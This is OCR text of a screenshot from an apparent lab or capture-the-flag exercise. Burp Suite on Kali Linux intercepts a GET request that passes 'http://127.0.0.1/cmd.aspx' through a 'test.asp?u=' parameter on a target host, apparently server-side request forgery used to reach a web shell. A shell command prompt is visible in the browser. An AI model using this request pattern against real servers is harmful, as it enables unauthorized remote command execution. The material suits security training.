 Applications Places burp-StartBurp Mon 14:05 1
Mozilla Firefox
http://10.1...1/cmd.aspx
10.10.10.57:62696/test.asp?u=http://127 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
Enter your shell command:
Waiting for 10.10.10.57...
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single u...
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.57:62696
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches